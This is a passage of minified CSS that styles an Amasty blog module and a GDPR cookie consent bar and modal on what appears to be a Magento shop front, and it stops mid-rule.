.amblog-headline:hover{color:#1979c2;text-decoration:none}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:#333;font-size:1.4rem;line-height:1.9rem}.amblog-post-container .amblog-shot>p,.amblog-post-container .amblog-content>p,.amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-word;word-wrap:break-word}.ie11 .amblog-post-container .amblog-shot>p,.ie11 .amblog-post-container .amblog-content>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-all}.amblog-post-container .amblog-features,.amblog-grid-list .slick-slide .amblog-item .amblog-features{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amblog-post-container .amblog-features.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post{padding:15px 15px 20px}.amblog-post-container .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-item{margin:0 30px 0 0}.amblog-post-container .amblog-category,.amblog-post-container .amblog-item.-author-posts,.amblog-grid-list .slick-slide .amblog-item .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{color:#333;word-break:break-word;word-wrap:break-word;font-size:1.4rem;line-height:25px;margin:5px 30px 5px 0}.ie11 .amblog-post-container .amblog-category,.ie11 .amblog-post-container .amblog-item.-author-posts,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-category,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{word-break:break-all}.amblog-post-container .amblog-arrow,.amblog-grid-list .slick-slide .amblog-item .amblog-arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:10px;width:16px}.amblog-post-container .amblog-features.-post .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post .amblog-item{padding:0}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{background:#fafafa;border:none;padding-bottom:25px}.amblog-post-container .amblog-widget-container .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-list{border:1px solid #e9e9e9;background:#fff;border-radius:4px;margin:0 20px 0}.amblog-post-container .amblog-widget-container.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post{padding-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post .amblog-list{background:inherit;border:none}.amblog-post-container .amblog-widget-container.-categories .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-categories .amblog-category{margin-right:0}.amblog-index-post .columns .amblog-element-block .am-powered-by,.amblog-index-post .columns .amblog-post-container .amblog-widget-container .am-powered-by,.amblog-index-post .columns .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .am-powered-by{background:0 0;box-shadow:none;color:#888;font-size:1.2rem;margin-bottom:0;margin-top:3rem}.amblog-index-post .columns .amblog-element-block .am-powered-by.hidden,.amblog-index-post .columns .amblog-post-container .amblog-widget-container .am-powered-by.hidden,.amblog-index-post .columns .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .am-powered-by.hidden{display:none !important}.amblog-grid-list{list-style:none;margin:0;padding:0}.amblog-grid-list .slick-slide .amblog-item{width:100%}.amblog-grid-list .slick-slide .amblog-item{box-sizing:border-box}.amblog-grid-list .amblog-item.-comments{white-space:nowrap}.amblog-grid-list .image{border-radius:4px}.amblog-grid-list .product-item-link{color:#333;line-height:1.9rem;margin:5px 0 0}.amblog-grid-list .amblog-features{margin-bottom:5px}.amblog-grid-list .amblog-post-container,.amblog-grid-list .amblog-grid-list .slick-slide .amblog-item{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between}.amblog-post-container .amblog-tags,.amblog-grid-list .amblog-tags,.amblog-grid-list .slick-slide .amblog-item .amblog-tags{padding:20px 25px 10px}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:25px}.amblog-post-container .amblog-tags+.amblog-content,.amblog-grid-list .amblog-tags+.amblog-content,.amblog-post-container .post-image+.amblog-content,.amblog-grid-list .post-image+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-tags+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .post-image+.amblog-content{padding-top:0}.amblog-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;padding:0 25px}.amblog-wrap>.amblog-no-comments,.amblog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap}.amblog-posted-in{padding-right:4px}.amblog-features .amblog-wrap{margin-bottom:20px;margin-right:30px}.amblog-features .amblog-ref:not(:last-child):after{content:', ';padding-right:4px}.amblog-post-list .post-items{margin-bottom:0}.amblog-post-list .post-items:not(.slick-slider) .post-title{display:block;margin-bottom:10px}.amblog-post-list .post-image{display:block;margin-bottom:10px}.amblog-post-list .post-title{color:#333;display:flex;font-weight:700;margin-bottom:10px}.amblog-post-list .short-description{font-size:1.4rem;font-style:italic;flex-grow:2;line-height:1.9rem;margin-bottom:5px}.amblog-post-list .post-link{font-weight:700}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{display:flex;justify-content:center}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:0 10px}.amblog-related-wrapper .post-item-details,.amblog-post-list .post-item-details{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-wrapper .post-item-details,.ie11 .amblog-post-list .post-item-details{word-break:break-all}.amblog-related-wrapper .slick-slider .slick-arrow.slick-next,.amblog-post-list .slick-slider .slick-arrow.slick-next{right:-15px}.amblog-related-wrapper .slick-slider .slick-arrow.slick-prev,.amblog-post-list .slick-slider .slick-arrow.slick-prev{left:-15px}.mobile-block .amblog-post-list .post-item-info:not(:last-of-type),.sidebar .amblog-post-list .post-item-info:not(:last-of-type){margin-bottom:25px}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{display:flex !important}.widget.amblog-post-list .slick-track{margin:0 auto}.widget.amblog-post-list .post-item,.widget.amblog-post-list .post-item-details{display:flex;flex-direction:column}.widget.amblog-post-list .post-item-details{flex-grow:1;justify-content:space-between}.widget.amblog-post-list .amblog-dates{margin-top:auto}.post-item.-post-no-image .post-item-details{height:100%;justify-content:center}.post-item.-post-no-image .amblog-dates{margin-top:initial}.amblog-form-newsletter.amblog-item{padding:0 25px 25px}.amblog-form-newsletter .amblog-form-container{position:relative}.amblog-form-newsletter .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-newsletter .amblog-input:hover{border-color:#b3b3b3}.amblog-form-newsletter .amblog-input::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:-ms-input-placeholder,.amblog-form-newsletter .amblog-input::-moz-placeholder{color:#707070}.amblog-form-newsletter .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-newsletter .amblog-input:focus::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:focus::-moz-placeholder,.amblog-form-newsletter .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-form-newsletter .amblog-btn{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;border:none;max-width:250px;padding-left:10px;padding-right:10px;width:100%}.amblog-form-newsletter .amblog-btn:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-btn:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-input{margin-right:10px;padding-right:10px}.input-box.-newsletter{align-items:center;display:flex;justify-content:space-between}.mobile-block .amblog-form-newsletter .input-box,.sidebar .amblog-form-newsletter .input-box{flex-direction:column}.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.mobile-block .amblog-form-newsletter .amblog-btn,.sidebar .amblog-form-newsletter .amblog-btn,.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.mobile-block .amblog-form-newsletter .mage-error[generated=true],.sidebar .amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-aside-right,.amblog-aside-left{background:#fff;box-shadow:0 4px 8px rgba(0,98,176,.1);display:none;height:calc(100% - 20px);overflow-y:scroll;padding-top:20px;position:fixed;top:0;width:300px;z-index:1000}.amblog-aside-right.active,.amblog-aside-left.active{display:block}.amblog-aside-right .aside-title,.amblog-aside-left .aside-title{margin:20px 20px 40px;position:relative}.amblog-aside-right .amblog-close,.amblog-aside-left .amblog-close{position:absolute;right:0;top:50%;transform:translateY(-50%)}.amblog-aside-right .amblog-close:after,.amblog-aside-left .amblog-close:after{background:url("../Amasty_Blog/images/svg/close.svg");content:'';display:block;height:18px;width:18px}.amblog-aside-right h3.amblog-title,.amblog-aside-left h3.amblog-title{padding-right:50px}.amblog-aside-right{right:0}.amblog-aside-left{left:0}.amblog-views,.amblog-minread{white-space:nowrap}.amblog-search-titles{display:flex;flex-wrap:wrap;width:100%}.amblog-search-titles:not([role=tablist])~.amblog-search-content{display:none}.amblog-search-title{font-size:1.4rem;text-align:center;text-transform:capitalize}.amblog-search-items{margin-bottom:40px}.amblog-search-title.open{font-weight:700}.amblog-search-switch{display:block;padding:12px 35px}.amblog-search-switch,.amblog-search-switch:active,.amblog-search-switch:visited,.amblog-search-switch:hover,.amblog-search-switch:focus{color:#333;text-decoration:none}.amblog-slick-slider:not(.-am-loaded){align-items:center;display:flex;justify-content:center;margin:0;min-height:30px}.amblog-slick-slider:not(.-am-loaded):after{content:'';display:block}.amblog-slick-slider:not(.-am-loaded)>div,.widget .amblog-slick-slider:not(.-am-loaded)>div{display:none}.amblog-slick-slider.-am-loaded>div,.widget .amblog-slick-slider.-am-loaded>div{display:flex}.main .amblog-related-wrapper:not(.-related-products){margin-bottom:40px}.main .amblog-related-wrapper:not(.-related-products) .amblog-related-grid{margin:0;padding:20px 10px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0 10px;width:100%}.main .amblog-related-wrapper:not(.-related-products) .slick-list>.slick-track{margin-left:0}.main .amblog-related-wrapper:not(.-related-products) .slick-slide{margin:0 7px;vertical-align:top}.amblog-related-wrapper.-related-products{margin-bottom:40px}.amblog-related-wrapper.-related-products .amblog-item-product{box-sizing:border-box;margin:0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1;justify-content:flex-end;margin:0 0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box>.price-box{margin-bottom:0}.amblog-related-wrapper.-related-products .slick-slider{justify-content:space-evenly;padding:0}.amblog-related-wrapper.-related-products .map-old-price,.amblog-related-wrapper.-related-products .map-show-info{margin:0}.amblog-related-wrapper.-related-products .price-including-tax,.amblog-related-wrapper.-related-products .price-excluding-tax{font-size:1.4rem}.amblog-related-wrapper.-related-products .price-from .price-container,.amblog-related-wrapper.-related-products .price-to .price-container{display:block}.amblog-related-wrapper.-related-products .product-item .old-price{margin:5px 0 0}.amblog-related-wrapper.-related-products .special-price{width:100%}.amblog-related-wrapper.-related-products .amblog-item-product .price-box .map-old-price{min-width:auto}.amblog-related-wrapper.-related-products .product-item-details{display:flex;flex:1 0 auto;flex-direction:column}.amblog-related-wrapper.-related-products .product-item-actions{margin-top:auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.slick-dotted{margin-bottom:30px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{display:flex !important}.amblog-related-wrapper.-related-products .amblog-slick-slider .slick-slide{vertical-align:inherit}.amblog-related-wrapper.-related-products .amblog-slick-slider .amblog-item-product{flex-direction:column;margin:0;padding:0 9px}.amblog-related-wrapper.-related-products .amblog-slick-slider .product-item-link{flex-grow:1;margin-bottom:10px}.amblog-slick-slider.slick-slider .slick-dots{background:inherit;border:none;bottom:-25px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{align-items:center;border:none;display:inline-flex;height:6px;justify-content:center;margin:0;padding:5px;text-align:inherit;white-space:inherit;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].selected{background:inherit}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover button,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#ff5502;border:none}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button{border:1px solid #575757;border-radius:100%;box-sizing:border-box;height:6px;padding:0;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button:before{content:none}.amblog-slick-slider.slick-slider .slick-arrow{background:#fff url('[data-uri]') center no-repeat !important;border-radius:0;height:30px;width:30px;z-index:2}.amblog-slick-slider.slick-slider .slick-arrow:before,.amblog-slick-slider.slick-slider .slick-arrow:after{display:none}.amblog-slick-slider.slick-slider .slick-arrow.slick-prev{transform:rotate(180deg) translate(0,50%)}.amblog-navigation-container{align-items:flex-start;background:#f9f9f9;border-radius:0 0 5px 5px;display:flex;justify-content:space-between;margin-top:15px;padding:25px;position:relative}.amblog-navigation-container .amblog-navigation{display:flex;flex-direction:column;margin:0 10px;max-width:45%}.amblog-navigation-container .amblog-navigation.-previous{margin-left:30px}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{content:'';left:20px}.amblog-navigation-container .amblog-navigation.-next{align-items:flex-end;margin-right:30px}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link{text-align:right}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{content:'';right:20px;transform:translateY(-50%) rotate(180deg)}.amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-word;word-wrap:break-word;color:#333;font-size:2rem;font-weight:700;line-height:2.7rem;margin:0;padding:0;text-transform:initial}.ie11 .amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-all}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{background-image:url("../Amasty_Blog/images/svg/arrow-left.svg");height:19px;min-width:10px;position:absolute;top:50%;transform:translateY(-50%);width:10px}.amblog-navigation-container .amblog-navigation>.amblog-date,.amblog-navigation-container .amblog-navigation>.amblog-views,.amblog-navigation-container .amblog-navigation>.amblog-minread{margin-top:5px}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:#707070;font-size:1.2rem;line-height:1.6rem;margin-bottom:5px}.amblog-social-container .amblog-list,.amblog-element-block[data-set=sidebar-author] .amblog-list,.amblog-item[data-set=content-author] .amblog-list,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.amblog-social-container .amblog-icon,.amblog-element-block[data-set=sidebar-author] .amblog-icon,.amblog-item[data-set=content-author] .amblog-icon,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon{background-position:center;background-repeat:no-repeat;border:1px solid #fafafa;border-radius:50%;cursor:pointer;height:40px;margin:0 18px 18px 0;width:40px}.amblog-social-container .amblog-icon:hover,.amblog-element-block[data-set=sidebar-author] .amblog-icon:hover,.amblog-item[data-set=content-author] .amblog-icon:hover,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover{filter:brightness(1.2)}.amblog-social-container .amblog-icon.-twitter,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-item[data-set=content-author] .amblog-icon.-twitter,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter{background-image:url("../Amasty_Blog/images/svg/twitter.svg")}.amblog-social-container .amblog-icon.-facebook,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-item[data-set=content-author] .amblog-icon.-facebook,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook{background-image:url("../Amasty_Blog/images/svg/facebook.svg")}.amblog-social-container .amblog-icon.-vkontakte,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-item[data-set=content-author] .amblog-icon.-vkontakte,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte{background-image:url("../Amasty_Blog/images/svg/vk.svg")}.amblog-social-container .amblog-icon.-digg,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-digg,.amblog-item[data-set=content-author] .amblog-icon.-digg,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg{background-image:url("../Amasty_Blog/images/svg/digg.svg")}.amblog-social-container .amblog-icon.-pinterest,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-item[data-set=content-author] .amblog-icon.-pinterest,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest{background-image:url("../Amasty_Blog/images/svg/pinterest.svg")}.amblog-social-container .amblog-icon.-blogger,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-item[data-set=content-author] .amblog-icon.-blogger,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger{background-image:url("../Amasty_Blog/images/svg/blogger.svg")}.amblog-social-container .amblog-icon.-linkedin,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-item[data-set=content-author] .amblog-icon.-linkedin,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin{background-image:url("../Amasty_Blog/images/svg/linkedin.svg")}.amblog-social-container .amblog-icon.-tumblr,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-item[data-set=content-author] .amblog-icon.-tumblr,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr{background-image:url("../Amasty_Blog/images/svg/tumblr.svg")}.amblog-social-container .amblog-icon.-reddit,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-item[data-set=content-author] .amblog-icon.-reddit,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit{background-image:url("../Amasty_Blog/images/svg/reddit.svg")}.amblog-social-container .amblog-icon.-slashdot,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-item[data-set=content-author] .amblog-icon.-slashdot,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot{background-image:url("../Amasty_Blog/images/svg/slashdot.svg")}.amblog-social-container .amblog-icon.-odnoklassniki,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-item[data-set=content-author] .amblog-icon.-odnoklassniki,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki{background-image:url("../Amasty_Blog/images/svg/ok.svg")}.amblog-social-container .amblog-icon.-google,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-google,.amblog-item[data-set=content-author] .amblog-icon.-google,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google{background-image:url("../Amasty_Blog/images/svg/google.svg")}.amblog-social-container .amblog-icon.-youtube,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-item[data-set=content-author] .amblog-icon.-youtube,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube{background-image:url("../Amasty_Blog/images/svg/youtube.svg")}.amblog-social-container .amblog-icon.-instagram,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-item[data-set=content-author] .amblog-icon.-instagram,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram{background-image:url("../Amasty_Blog/images/svg/instagram.svg")}.amblog-social-container .amblog-icon.-tiktok,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-item[data-set=content-author] .amblog-icon.-tiktok,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok{background-image:url("../Amasty_Blog/images/svg/tiktok.svg")}.amblog-social-container .amblog-icon.-whatsapp,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-item[data-set=content-author] .amblog-icon.-whatsapp,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp{background-image:url("../Amasty_Blog/images/svg/whatsapp.svg")}.amblog-plus{align-items:center;cursor:pointer;display:inline-flex}.amblog-plus .amblog-icon{-webkit-transition:all .3 ease;-moz-transition:all .3 ease;-ms-transition:all .3 ease;transition:all .3 ease;display:inline-flex;height:18px;margin:0 5px 0 10px;width:20px}.amblog-plus .amblog-count{color:#888}.amblog-plus .amblog-icon{background:url("../Amasty_Blog/images/svg/like.svg")}.amblog-plus:hover .amblog-icon{background:url("../Amasty_Blog/images/svg/like-hover.svg")}.amblog-plus.-voted .amblog-icon{background:url("../Amasty_Blog/images/svg/like-active.svg")}.amblog-social{display:block;height:100%;width:100%}.amblog-element-block .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories{list-style:none;margin:0;padding:0}.amblog-element-block .amblog-categories.-level1 .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories.-level1 .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1 .amblog-categories{padding-left:20px}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:#707070;font-weight:400}.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{font-size:1.4rem;font-weight:400}.amblog-element-block .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link{font-weight:700}.amblog-element-block .amblog-categories.-level2 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level2 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level2 .amblog-category{margin:10px 0 0}.amblog-element-block .amblog-categories.-level3 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level3 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level3 .amblog-category{margin-top:5px}.amgdprcookie-cookie-container{margin:0 10px 20px 0;padding:0 0 25px}.amgdprcookie-cookie-container.-modal:first-child{padding-top:25px}.amgdprcookie-cookie-container.-modal .amgdprcookie-header,.amgdprcookie-cookie-container.-modal .amgdprcookie-text{padding-left:25px}.amgdprcookie-cookie-container.-modal{box-shadow:none;direction:ltr;margin-right:30px}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:16px;font-weight:700;line-height:27px;margin:0 0 15px}.amgdprcookie-cookie-container .amgdprcookie-text{color:#363636;font-size:12px;margin-bottom:10px}.amgdprcookie-cookie-container .amgdprcookie-options{color:#4670c9;cursor:pointer;font-size:12px}.amgdprcookie-toggle-cookie{padding-left:50px;position:relative}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;opacity:0;width:0}.amgdprcookie-toggle-cookie .amgdprcookie-label{background:#a5a5a5;border-radius:40px;box-shadow:0 2px 5px rgba(0,0,0,.05);cursor:pointer;height:29px;position:absolute;right:0;top:0;width:50px}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{background:#fff;border-radius:40px;content:'';height:25px;left:2px;position:absolute;top:2px;transition:all .4s ease;width:25px}.amgdprcookie-toggle-cookie .amgdprcookie-input:active+.amgdprcookie-label,.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#1979c3}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{background:#ef7c4a;border:0;border-radius:6px;box-shadow:0 3px 5px rgba(62,40,13,.15);color:#fff;font-size:14px;padding:7px 27px;text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#eb5a1b}.amgdprcookie-main-wrapper .amgdprcookie-btn:focus,.amgdprcookie-main-wrapper .amgdprcookie-btn:active{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-cookie-container .amgdprcookie-link{color:#2977c2;cursor:pointer;float:right;font-size:12px;letter-spacing:.3px;text-transform:capitalize}.amgdprjs-bar-template{display:block !important;position:fixed;position:sticky}.amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:5px}.amgdprjs-bar-template.-popup{left:50%;margin:0 auto;max-width:740px;position:fixed;top:50%;transform:translate(-50%,-50%)}.amgdprjs-bar-template.-popup:before{background-color:#0a6c9f;content:'';height:100%;width:100%}.amgdprjs-bar-template.-popup .amgdprcookie-bar-container{padding:50px}.amgdprjs-bar-template.-popup .amgdprcookie-bar-block{width:100%}.amgdprjs-bar-template .amgdprcookie-buttons-block{display:flex;justify-content:center}.amgdprcookie-groups-modal{z-index:999}.amgdprcookie-groups-modal .modal-inner-wrap{border-radius:4px;box-shadow:0 -2px 18px rgba(0,0,0,.06);max-width:740px}.amgdprcookie-groups-modal.-table .modal-inner-wrap{max-width:1290px;min-width:700px;overflow-x:auto}.amgdprcookie-groups-modal .modal-title{border-bottom:none;font-size:20px;font-weight:700}.amgdprcookie-groups-modal .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 10px}.amgdprcookie-groups-modal .amgdprcookie-done{background-color:#4670c9;border-radius:3px;box-shadow:none;color:#fff;font-weight:700;letter-spacing:1.35px;text-transform:uppercase;transition:background-color .3s ease-out;width:100%}.amgdprcookie-groups-modal 